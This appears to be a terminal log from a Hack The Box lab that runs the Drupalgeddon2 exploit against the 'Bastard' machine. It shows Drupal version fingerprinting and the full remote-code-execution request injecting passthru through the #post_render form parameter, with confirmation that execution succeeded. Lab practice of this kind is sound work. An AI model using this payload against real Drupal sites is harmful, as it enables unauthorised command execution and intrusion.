 ┌──(root㉿kali)-[/home/…/HTB/Bastard/exploits/Drupalgeddon2]
└─# ruby drupalgeddon2.rb http://10.10.10.9 --verbose
[*] --==[::#Drupalggedon2::]==--
--------------------------------------------------------------------------------
[i] Target : http://10.10.10.9/
--------------------------------------------------------------------------------
[v] HTTP - URL : http://10.10.10.9/CHANGELOG.txt
[v] HTTP - Type: get
[+] Found  : http://10.10.10.9/CHANGELOG.txt    (HTTP Response: 200)    [HTTP Size: 9]
[+] Drupal!: v7.54
--------------------------------------------------------------------------------
[*] Testing: Form   (user/password)
[v] HTTP - URL : http://10.10.10.9/?q=user/password
[v] HTTP - Type: get
[+] Result : Form valid
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
[*] Testing: Clean URLs
[v] HTTP - URL : http://10.10.10.9/user/password
[v] HTTP - Type: get
[+] Result : Clean URLs enabled
--------------------------------------------------------------------------------
[*] Testing: Code Execution   (Method: name)
[i] Payload: echo MVJBFMJV
[v] Element    : name
[v] PHP fn     : passthru
[v] HTTP - URL : http://10.10.10.9/?q=user/password&name[%23post_render][]=passthru&name[%23type]=markup&name[%23markup]=echo MVJBFMJV
[v] HTTP - Type: post
[v] HTTP - Data: form_id=user_pass&_triggering_element_name=name
[v] Form name  : form_build_id
[v] Form value : form-Emv6rPNa5D9GDsSuP4R3ylIsHeGDAXTm-NdEDEmmg90
[v] HTTP - URL : http://10.10.10.9/?q=file/ajax/name/%23value/form-Emv6rPNa5D9GDsSuP4R3ylIsHeGDAXTm-NdEDEmmg90
[v] HTTP - Type: post
[v] HTTP - Data: form_build_id=form-Emv6rPNa5D9GDsSuP4R3ylIsHeGDAXTm-NdEDEmmg90
[+] Result : MVJBFMJV
[+] Good News Everyone! Target seems to be exploitable (Code execution)! w00hooOO!